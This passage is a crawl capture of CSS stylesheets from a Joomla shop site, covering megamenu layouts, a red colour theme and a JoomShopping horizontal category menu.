  /*show on parent:hover*/
}
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.haschild-over li.megacss .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.haschild-over li.megacss .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.haschild-over li.megacss .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.haschild-over li.megacss .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.megacss li.haschild-over li.megacss .right {
  right: auto;
  /*hide the menu*/
}
#megamenucss #js-mainnav.megamenu .js-megamenu li.haschild-over .right {
  right: 0;
  /*show on parent:hover*/
}
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.haschild-over .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.haschild-over .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.haschild-over .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.megacss li.haschild-over .right,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.megacss li.megacss li.haschild-over .right {
  right: 12em;
  /*show on parent:hover*/
}
#megamenucss #js-mainnav.megamenu ul.level1 li.megacss {
  float: none;
  border: none!important;
}
#megamenucss #js-mainnav.megamenu ul.level1 .childcontent {
 /* margin: -20px 0 0 0;*/
}
/* Columns ---*/
#megamenucss #js-mainnav.megamenu .megacol {
  float: left;
}
/* Styling ---*/
#megamenucss #js-mainnav.megamenu ul.level1 li.megacss {
  background: none;
}
#megamenucss #js-mainnav.megamenu ul.level1 li.first {
  border-top: 0;
  border: none!important;
}
#megamenucss #js-mainnav.megamenu ul.level1 li.megacss span.megacss,
#megamenucss #js-mainnav.megamenu ul.level1 li.megacss a.megacss {
  background: none;
  border: 0;
  font-weight: normal;
  padding: 8px 15px;
}
/*#megamenucss #js-mainnav.megamenu ul.level1 li.megacss a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu ul.level1 li.megacss a.haschild-over.megacss span.menu-title {
  background: none;
  padding: 0;
}*/
#megamenucss #js-mainnav.megamenu ul.level1 li.group {
  background: none;
}
/* CHILD CONTENT
-----------------------------------*/
#megamenucss #js-mainnav.megamenu .childcontent {
  z-index: 999;
}
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable {
  border-bottom: 0;
  line-height: 1.5;
  margin: 10px 0;
  padding: 0;
}
#megamenucss #js-mainnav.megamenu .childcontent-inner a {
  text-decoration: none;
  width: auto;
}
#megamenucss #js-mainnav.megamenu .childcontent .group h3 {
  background: none;
  padding: 0 5px 8px;
  text-transform: none;
}
#megamenucss #js-mainnav.megamenu .childcontent .group .moduletable {
  background: none;
  padding-top: 12px;
}
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable .js-box-ct {
  padding: 0 5px;
}
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable a {
  text-decoration: none;
}
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable a:hover,
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable a:focus,
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable a:active {
  text-decoration: none;
}
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable ul:first-child {
  margin-top: 0 !important;
}
#megamenucss #js-mainnav.megamenu .childcontent .js-moduletable li {
  margin-bottom: 5px;
}
/* Grouped --- */
#megamenucss #js-mainnav.megamenu .group-title {
  overflow: hidden;
}
#megamenucss #js-mainnav.megamenu .group-title .menu-title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 115%;
}
#megamenucss #js-mainnav.megamenu .group-title .menu-desc {
  padding-left: 0 !important;
}
#megamenucss #js-mainnav.megamenu .group-content .js-moduletable,
#megamenucss #js-mainnav.megamenu .group-content ul.megamenu {
  margin: 10px;
  /* Group-content's gutter*/
  padding: 0;
}
/* reset --- */
#megamenucss #js-mainnav.megamenu .childcontent .moduletable {
  padding: 10px;
}
#megamenucss #js-mainnav.megamenu ul.level0 .childcontent .moduletable li:hover,
#megamenucss #js-mainnav.megamenu ul.level0 .childcontent .moduletable a:hover {
  background: none;
}
#megamenucss #js-mainnav.megamenu .childcontent-inner {
  overflow: visible;
}
#megamenucss #js-mainnav.megamenu .childcontent .moduletable h3 {
  margin: 0px;
  padding: 0px 0px 10px 0px;
}
#megamenucss #js-mainnav.megamenu .childcontent .moduletable {
  padding: 10px;
}
/* show img with no title   */
#megamenucss #js-mainnav.megamenu span.no-title {
  padding: 0px;
}
#megamenucss #js-mainnav.megamenu span.no-title img {
  padding: 0px !important;
}
/* Image style */
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 li.big-img-left,
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 .big-img-right {
  padding: 5px 0;
}
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 .big-img-left img {
  margin: 2px 5px 0px 0;
}
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 .big-img-right img {
  float: right;
  margin: 0 10px 0 10px;
}
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 .big-img-left span.image-title,
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 .big-img-right span.image-title {
  padding: 0;
}
/* override reset style */
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 input#mod-search-searchword {
  max-width: 100px;
}
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 form {
  margin: 6px 10px;
}
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 .contact-form form {
  margin: 0;
}
#megamenucss #js-mainnav.megamenu ul.megamenu.level0 .contact-form form p {
  padding: 0;
  margin: 0;
  font-size: 10px;
}
#megamenucss .tip-wrap {
  z-index: 9999;
}
/* Disable Mootools libraries, use CSS3 animation */
#megamenucss #js-mainnav.noJS ul.megamenu li.haschild > div.childcontent {
  visibility: hidden;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#megamenucss #js-mainnav.noJS.horizontal  ul.megamenu li.haschild:hover > div.childcontent {
  opacity: 1;
  left: auto;
  visibility: visible;
}#megamenucss #js-mainnav.noJS.horizontal  ul.megamenu.level1 li.haschild:hover > div.childcontent {
  opacity: 1;
  left: 30px;
  visibility: visible;
}
#megamenucss #js-mainnav.noJS.vertical.right  ul.megamenu.level1 li.haschild:hover > div.childcontent {
  opacity: 1;
  left: -22px;
  visibility: visible;
}
#megamenucss #js-mainnav.noJS.vertical  ul.megamenu li.haschild:hover > div.childcontent {
  opacity: 1;
  left: auto;
  visibility: visible;
}
/************************************************************************/
/*                     Submenu alignment                                */
/************************************************************************/
/* Center alignment */
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-center > .childcontent {
  left: -143% !important;
 /* transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);*/
  margin-left: 0 !important;
}
/* Full-width alignment */
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-fullwidth {
  position: static !important;
}
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-fullwidth > .childcontent {
  left: 0 !important;
  margin-left: 0 !important;
}
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-fullwidth > .childcontent,
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-fullwidth > .childcontent > .childcontent-inner-wrap,
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-fullwidth > .childcontent > .childcontent-inner-wrap > .childcontent-inner {
  width: 100% !important;
}
/* Right alignment */
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-right > .childcontent {
  left: auto !important;
  right: 0 !important;
  margin-left: 0 !important;
}
#megamenucss #js-mainnav.horizontal ul.level1 li.megacss.submenu-align-right > .childcontent {
  left: auto !important;
  right: 200px !important;
  top: 20px;
}
/* Left alignment */
#megamenucss #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-left > .childcontent {
  left: 0!important;
  margin-left: 0!important;
}
#megamenucss #js-mainnav.horizontal ul.level1 li.megacss.submenu-align-left > .childcontent {
  left: 100%!important;
}
/* Style for none-mobile */
@media screen and (min-width: 768px) {
  /* Sticky megacss Menu */
  #megamenucss #js-mainnav.megamenu-sticky {
    left: 0;
    right: auto;
    width: 100%;
    border-radius: 0;
    margin: 0 !important;
    z-index: 1000;
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }
  #js-mainnav.megamenu ul.level1 li.megacss a{}
}
/* Style for mobile */
@media screen and (max-width: 768px) {
  /* Tooltip */
  #megamenucss .tip-wrap {
    display: none !important;
  }
}
#megamenucss .js-megamenu .megamenu i.font-icon {
  float: left;
  margin-right: 2px;
}
#megamenucss #js-mainnav .js-megamenu .childcontent-inner-wrap.dropdown-menu{
  display: block;
 
}
#megamenucss #js-mainnav .js-megamenu .dropdown-menu{
  position: static;
  display: block;
  position: initial;
  padding: 0px;
  margin: 0px;
  border: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px;
  box-shadow: none;
  -webkit-box-shadow: none;
}
#megamenucss #js-mainnav .js-megamenu #arrow-icon{
  display: none;
}
#megamenucss #js-mainnav.megamenu div.megaMenuToggle {
  display: none;
}

/*#megamenucss .dropdown-menu ul.level1 li.megacss a.megacss:hover{
  background: #b8b8b8!important;
  color: #000000 !important; 
}*/

#megamenucss .dropdown-menu ul.level1 li.group{
  border: none!important;
}

@media screen and (max-width: 768px) {
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-left a.haschild.megacss span.menu-title, 
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-auto a.haschild.megacss span.menu-title, 
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-left a.haschild-over.megacss span.menu-title, 
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-auto a.haschild-over.megacss span.menu-title, 
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-auto a.haschild.megacss span.menu-title, 
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-left a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-auto a.haschild-over.megacss span.menu-title, 
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-left a.haschild-over.megacss span.menu-title
{ 
  background: none!important; padding: 0;
}
   #js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon:before,
   #js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon:before {
    content: '';
    position: absolute;
    background: rgba(230, 230, 230, 0.8);
    height: 2px;
    width: 16px;
    top: -4px;
  }
  
   #js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon:after,
   #js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon:after {
    content: '';
    position: absolute;
    background: rgba(230, 230, 230, 0.9);
    height: 2px;
    width: 16px;
    top: -8px;
  }
  #megamenucss .megamenu.level0 .childcontent  .dropdown-menu{
      border: none!important;
  }
}
#megamenucss ul, #megamenucss ol{
  margin: 0px;
  padding: 0px;
}




--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/style/red.css
body_size: 2624
content:
/**
 * @version		$Id$
 * @author		JoomlaUX!
 * @package		Joomla.Site
 * @subpackage	mod_jux_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by JoomlaUX. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-mainnav.megamenu.red {
	background: #9B1200 url('../../images/grad1-mask.png') repeat-x top; /* you can change/delete the transparent gradient image or the background color */
}


#js-mainnav.megamenu.red #js-megaMenuToggle {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
}

/* lv - 0
-----------------------------------*/
/* Styling ---*/

#js-mainnav.megamenu.red ul.level0 li.megacss span.megacss,
#js-mainnav.megamenu.red ul.level0 li.megacss a.megacss,
#js-mainnav.megamenu.red .megaMenuToggle {
	padding: 10px 5px 12px 6px;
	color: #fff;
}

#js-mainnav.megamenu.red ul.level1 li:hover,
#js-mainnav.megamenu.red ul.level1 li.over, 
#js-mainnav.megamenu.red ul.level1 li.haschild-over { background: rgb(211, 33, 9); }

#js-mainnav.megamenu.red ul.level1 li.haschild,
#js-mainnav.megamenu.red ul.level1 li.haschild-over {
	background-image: url(../../images/arrow.png);
	background-repeat: no-repeat;
	background-position: 95% center;
}

 /* CHILD CONTENT
-----------------------------------*/
#js-mainnav.megamenu.red .childcontent-inner {
	background-color: #9B1200; /*change here the color to match the new color you have set for mainnav */
	color: #fff; /* after changing code above, you might want to change this color to make the text color readable  */ 
	
}

#js-mainnav.megamenu.red .childcontent-inner .group ul li.active {
	background-color: #9B1200 !important;
}

#js-mainnav.megamenu.red .childcontent .group h3 {
	background: none;
	color: #fff;
}


#js-mainnav.megamenu.red .childcontent .moduletable { color: #fff; }

#js-mainnav.megamenu.red .childcontent .js-moduletable a:hover,
#js-mainnav.megamenu.red .childcontent .js-moduletable a:focus,
#js-mainnav.megamenu.red .childcontent .js-moduletable a:active {
	color: #fff;
}



#js-mainnav.megamenu.red .group-title .menu-title {
	color: #fff;
}

#js-mainnav.megamenu.red .group-title .menu-desc {
	color: #999;
}

/* Left alignment */
#js-mainnav.megamenu.red ul.level0 li.megacss.submenu-align-left > .childcontent {
	margin-left: 1px!important;
}
#megamenucss .red.megamenu ul.level0 > li.megacss:hover > a.megacss,
#megamenucss #js-mainnav.megamenu.red ul.level0 li.active{
    background: rgb(58, 140, 20!important;
    color: #ffffff!important;
}
#megamenucss .red .megamenu .dropdown-menu ul.level1 li.megacss:hover>a.megacss,#megamenucss .red .dropdown-menu ul.level1 li.megacss a.megacss:hover{
    background: #b8b8b8!important;
    color: #ffffff!important;
}
#megamenucss #js-mainnav.red .js-megamenu{
	background: #9B1200;;!important;
}



--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/stylec/custom-307.css
body_size: 9925
content:
/*===============================
 time:1481790968
================================================================================*/
#jux_memamenu307 #js-mainnav.megamenu .js-megamenu.dropdown-menucssjs-meganav{display:block!important}@media screen and (max-width: 768px){#jux_memamenu307 #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-right a.haschild.megacss span.menu-title,#jux_memamenu307 #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-right a.haschild-over.megacss span.menu-title{margin-left:0px}#jux_memamenu307  #js-mainnav .jux-fa.jux-fa-bars{font-size:30px;float:left;color:#FFF;margin-top:-6px;margin-left:4px}#jux_memamenu307  #js-mainnav.megamenu.vertical.right .js-megamenu ul.level0 li.megacss
.childcontent{margin-left:0% !important}#jux_memamenu307  #js-mainnav ul.megamenu li.haschild.megacss:hover>div.childcontent.adddropdown, #jux_memamenu307  .childcontent.open>.dropdown-menu{-moz-animation:none!important;-webkit-animation:none!important;animation:none!important}#jux_memamenu307  #js-mainnav .js-megamenu  .childcontent-inner-wrap.dropdown-menu{display:none}#jux_memamenu307  #js-mainnav .js-megamenu .open .childcontent-inner-wrap.dropdown-menu{display:block;background:#f9f9f9}#jux_memamenu307  #js-mainnav.megamenu .js-megamenu{display:none}#jux_memamenu307  #js-mainnav.megamenu
div.megaMenuToggle{display:block;height:15px;cursor:pointer;box-sizing:content-box}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li.haschild>div.childcontent{display:block!important}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu
li{box-shadow:none !important}#jux_memamenu307  #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-center>.childcontent{left:0%!important}#jux_memamenu307  #js-mainnav.noJS.up ul.megamenu li.haschild>div.childcontent{position:static}#jux_memamenu307  #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-left > .childcontent, #jux_memamenu307 #js-mainnav.megamenu.vertical.left .js-megamenu ul.level0 li.megacss .childcontent, #jux_memamenu307 #megamenucss   #js-mainnav.noJS ul.megamenu li.haschild>div.childcontent{top:0px !important;left:0px !important;bottom:0px !important;right:0px !important}#jux_memamenu307  #js-mainnav.megamenu.vertical.left .js-megamenu ul.level0 li.megacss
.childcontent{margin-left:0% !important;margin-top:-32px}#jux_memamenu307  #js-mainnav.megamenu.horizontal{border-radius:0px !important}#jux_memamenu307  .megamenu ul.level0 li.megacss
a.megacss{border:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level1 li.megacss
a.megacss{border:none !important}#jux_memamenu307  #js-mainnav.horizontal ul.level1 li.megacss.submenu-align-right>.childcontent{right:0% !important}#jux_memamenu307  #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-center>.childcontent{left:0%}#jux_memamenu307  #js-mainnav
ul.level0{border:none !important}#jux_memamenu307  .group-title{margin-left:-25px}#jux_memamenu307  #js-mainnav.megamenu #arrow-icon{display:block}#jux_memamenu307  .dropdown-menu{position:inherit;top:-6px;left:0;z-index:1000;display:none;float:left;min-width:100%;padding:0;margin:0;list-style:none;background-color:#fff;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}#jux_memamenu307  #js-mainnav ul.megamenu li.haschild.megacss>div.childcontent{opacity:1;visibility:visible;display:block}#jux_memamenu307  #arrow-icon{position:absolute;font-size:25px;text-decoration:none;right:-2px;margin-top:-44px;color:#fff;padding:10px
30px;z-index:9999999;cursor:pointer}#jux_memamenu307  #js-mainnav.megamenu .open>.dropdown-menu{display:block !important}#jux_memamenu307  ul li ul li div.dropdown-menucss{display:block}#jux_memamenu307  #js-mainnav.megamenu ul li ul li #arrow-icon{display:none}#jux_memamenu307  #js-mainnav.megamenu{border:1px
solid #6c5a5a}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss
a{padding:10px
8px 10px 8px!important}#jux_memamenu307  .group-title{padding-left:10px!important}}@media screen and (max-width: 480px){#jux_memamenu307 #js-mainnav.megamenu .childcontent-inner-wrap{margin:-2px 0px 6px 0px !important}#jux_memamenu307  #js-mainnav.megamenu #arrow-icon{padding:5px
10px!important}#jux_memamenu307
a{text-decoration:none}}#jux_memamenu307   #js-mainnav .js-megamenu{display:block}@media screen and (max-width: 768px){#jux_memamenu307  .megamenu-sticky{text-align:left}#jux_memamenu307  #js-mainnav.megamenu.noJS #css3-megaMenuToggle,#jux_memamenu307  #js-mainnav.megamenu #js-megaMenuToggle{display:block;padding:12px
15px;cursor:pointer;font-size:10px;text-transform:uppercase;text-align:left}#jux_memamenu307  #js-mainnav.megamenu #js-megaMenuToggle{display:block !important}#jux_memamenu307  #js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon, #jux_memamenu307 #js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon{display:inline-block;background:rgba(230, 230, 230, 0.7);height:2px;width:16px;position:relative;float:right;margin-top:10px;text-align:left}#jux_memamenu307  #js-mainnav.megamenu{width:100% !important;overflow:hidden}#jux_memamenu307  #js-mainnav.megamenu
ul.level0{float:none !important;font-size:12px}#jux_memamenu307  #js-mainnav.megamenu ul.level0
li.megacss{float:none !important;position:relative;background-image:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.megamenu li.megacss a.megacss span.menu-desc{display:none}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level1 li.megacss
a.megacss{padding-left:20px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level2 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level2 li.megacss
a.megacss{padding-left:45px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level3 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level3 li.megacss
a.megacss{padding-left:70px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level4 li.megacss span.megacss,   #jux_memamenu307 #js-mainnav.megamenu ul.level4 li.megacss
a.megacss{padding-left:90px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.megacss span.megacss,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li.megacss
a.megacss{padding:15px
10px}#jux_memamenu307  #js-mainnav.megamenu .js-megamenu{font-size:12px}#jux_memamenu307  #js-mainnav.megamenu.megamenu.vertical.right ul.level0 li.megacss
a.megacss{text-align:left !important}#jux_memamenu307  #js-mainnav.megamenu.megamenu.vertical.right .js-megamenu ul.level0 li.megacss
.childcontent{right:0px !important}#jux_memamenu307  #js-mainnav.megamenu .js-megamenu li.megacss
.childcontent{height:100% !important;margin:0
!important;position:relative;width:100% !important;overflow:visible !important;le}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li a.haschild.megacss span.menu-title,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li a.haschild-over.megacss span.menu-title{background:none !important;padding-left:0px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.haschild, #jux_memamenu307 #js-mainnav.megamenu ul.level1 li.haschild-over{background:none !important}#jux_memamenu307  #js-mainnav.megamenu .childcontent-inner-wrap,#jux_memamenu307 #js-mainnav.megamenu .childcontent-inner, #jux_memamenu307 #js-mainnav.megamenu
.megacol{width:100% !important}#jux_memamenu307  #js-mainnav.megamenu
ul.megamenu{margin:0px
!important}#jux_memamenu307  #js-mainnav.megamenu .megacol,.childcontent-inner{border:none !important;float:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{display:block;float:right;position:absolute;right:2px;top:2px;z-index:99}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{display:block;cursor:pointer}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon{background:url("../images/arrow_down.png") no-repeat scroll 100% 0px transparent !important;display:block !important;text-indent:9999px;width:40px;height:31px;border:0
none !important;padding:0
!important;margin:0
!important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{background:url("../images/close.png") no-repeat scroll 100% 0 transparent;display:block !important;height:31px;text-indent:9999px;width:40px;padding:0
!important;margin:0
!important;border:0
none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss span.arrow-icon{display:none}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.haschild span.arrow-icon,#jux_memamenu307 #js-mainnav.megamenu ul.level1 li.haschild-over span.arrow-icon{display:block;float:right;position:absolute;right:2px;top:2px;z-index:99}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.megacss.submenu-align-fullwidth{position:relative !important}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu
li{padding:0
!important;border-bottom:1px solid rgba(255, 255, 255, 0.3);border-radius:0 !important}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li
a{position:relative}#jux_memamenu307  #js-mainnav.megamenu.noJS #css3-megaMenuToggle{display:block;border-radius:5px;padding:15px}#jux_memamenu307  #js-mainnav.megamenu.noJS:hover ul.megamenu
li{display:block}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li.haschild>div.childcontent{display:none}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li.haschild:hover>div.childcontent{display:block}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.level0 li.megacss.haschild:hover>a.haschild:after{border-top-color:#fff}}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/horizontal-menu.css
body_size: 10018
content:
/*
# ------------------------------------------------------------------------
# Vina Category Menu for JoomShopping for Joomla 3
# ------------------------------------------------------------------------
# Copyright(C) 2014 www.VinaGecko.com. All Rights Reserved.
# @license http://www.gnu.org/licenseses/gpl-3.0.html GNU/GPL
# Author: VinaGecko.com
# Websites: http://vinagecko.com
# Forum:    http://vinagecko.com/forum/
# ------------------------------------------------------------------------
*/
.vina-cmenu-jshopping {
	position: relative;
	height: auto;
	background: #000000;
	width: auto;
}
.vina-cmenu-jshopping ul {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1;
}
.vina-cmenu-jshopping > ul {
	position: relative;
	display: block;
	background: #000000;
	width: 100%;
	z-index: 500;
}
.vina-cmenu-jshopping:after,
.vina-cmenu-jshopping > ul:after {
	content: '.';
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.vina-cmenu-jshopping.align-right > ul > li {
	float: right;
}
.vina-cmenu-jshopping.align-center ul {
	text-align: center;
}
.vina-cmenu-jshopping.align-center ul ul {
	text-align: left;
}
.vina-cmenu-jshopping > ul > li {
	display: inline-block;
	position: relative;
	margin: 0;
	padding: 0;
	line-height: unset;
}
.vina-cmenu-jshopping > ul > #menu-button {
	display: none;
}
.vina-cmenu-jshopping ul li a {
	display: block;
	font-family: Helvetica, sans-serif;
	text-decoration: none;
}
.vina-cmenu-jshopping > ul > li > a {
	font-size: 14px;
	font-weight: bold;
	padding: 15px 20px;
	color: #7a8189;
	text-transform: uppercase;
	-webkit-transition: color 0.25s ease-out;
	-moz-transition: color 0.25s ease-out;
	-ms-transition: color 0.25s ease-out;
	-o-transition: color 0.25s ease-out;
	transition: color 0.25s ease-out;
}
.vina-cmenu-jshopping > ul > li.has-sub > a {
	padding-right: 32px;
}
.vina-cmenu-jshopping > ul > li:hover > a {
	color: #ffffff;
}
.vina-cmenu-jshopping li.has-sub::after {
	display: block;
	content: '';
	position: absolute;
	width: 0;
	height: 0;
}
.vina-cmenu-jshopping > ul > li.has-sub::after {
	right: 10px;
	top: 20px;
	border: 5px solid transparent;
	border-top-color: #7a8189;
}
.vina-cmenu-jshopping > ul > li:hover::after {
	border-top-color: #ffffff;
}
#indicatorContainer {
	position: absolute;
	height: 12px;
	width: 100%;
	bottom: 0px;
	overflow: hidden;
	z-index: -1;
}
#pIndicator {
	position: absolute;
	height: 0;
	width: 100%;
	border: 12px solid transparent;
	border-top-color: #2b2f3a;
	z-index: -2;
	-webkit-transition: left .25s ease;
	-moz-transition: left .25s ease;
	-ms-transition: left .25s ease;
	-o-transition: left .25s ease;
	transition: left .25s ease;
}
#cIndicator {
	position: absolute;
	height: 0;
	width: 100%;
	border: 12px solid transparent;
	border-top-color: #2b2f3a;
	top: -12px;
	right: 100%;
	z-index: -2;
}
.vina-cmenu-jshopping ul ul {
	position: absolute;
	left: -9999px;
	top: 70px;
	opacity: 0;
	-webkit-transition: opacity .3s ease, top .25s ease;
	-moz-transition: opacity .3s ease, top .25s ease;
	-ms-transition: opacity .3s ease, top .25s ease;
	-o-transition: opacity .3s ease, top .25s ease;
	transition: opacity .3s ease, top .25s ease;
	z-index: 1000;
}
.vina-cmenu-jshopping ul ul ul {
	top: 37px;
	padding-left: 5px;
}
.vina-cmenu-jshopping ul ul li {
	position: relative;
	line-height: unset;
}
.vina-cmenu-jshopping > ul > li:hover > ul {
	left: auto;
	top: 100%;
	opacity: 1;
	padding-top: 6px;
}
.vina-cmenu-jshopping.align-right > ul > li:hover > ul {
	left: auto;
	right: 0;
	opacity: 1;
}
.vina-cmenu-jshopping ul ul li:hover > ul {
	left: 170px;
	top: 0;
	opacity: 1;
}
.vina-cmenu-jshopping.align-right ul ul li:hover > ul {
	left: auto;
	right: 170px;
	top: 0;
	opacity: 1;
	padding-right: 5px;
}
.vina-cmenu-jshopping ul ul li a {
	width: 130px;
	border-bottom: 1px solid #eeeeee;
	padding: 10px 20px;
	font-size: 12px;
	color: #9ea2a5;
	background: #ffffff;
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.vina-cmenu-jshopping.align-right ul ul li a {
	text-align: right;
}
.vina-cmenu-jshopping ul ul li:hover > a {
	background: #CCC;
	color: #8c9195;
}
.vina-cmenu-jshopping ul ul li:last-child > a,
.vina-cmenu-jshopping ul ul li.last > a {
	border-bottom: 0;
}
.vina-cmenu-jshopping > ul > li > ul::after {
	content: '';
	border: 6px solid transparent;
	width: 0;
	height: 0;
	border-bottom-color: #ffffff;
	position: absolute;
	top: -6px;
	left: 30px;
}
.vina-cmenu-jshopping.align-right > ul > li > ul::after {
	left: auto;
	right: 30px;
}
.vina-cmenu-jshopping ul ul li.has-sub::after {
	border: 4px solid transparent;
	border-left-color: #9ea2a5;
	right: 10px;
	top: 12px;
	-moz-transition: all .2s ease;
	-ms-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease;
	-webkit-transition: -webkit-transform 0.2s ease, right 0.2s ease;
}
.vina-cmenu-jshopping.align-right ul ul li.has-sub::after {
	border-left-color: transparent;
	border-right-color: #9ea2a5;
	right: auto;
	left: 10px;
}
.vina-cmenu-jshopping ul ul li.has-sub:hover::after {
	border-left-color: #ffffff;
	right: -5px;
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
